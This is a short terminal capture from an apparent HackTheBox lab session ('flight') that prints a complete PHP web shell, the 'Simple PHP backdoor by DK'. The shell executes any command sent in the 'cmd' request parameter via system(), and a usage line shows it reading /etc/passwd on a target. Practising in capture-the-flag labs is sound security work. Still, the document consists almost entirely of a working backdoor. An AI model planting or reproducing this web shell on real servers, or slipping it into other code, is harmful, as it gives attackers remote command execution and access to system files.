 ┌──(kali㉿kali)-[~/HackTheBox/flight]
└─$ cat webshell.php
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!--    http://michaeldaw.org   2006    -->
┌──(kali㉿kali)-[~/HackTheBox/flight]
└─$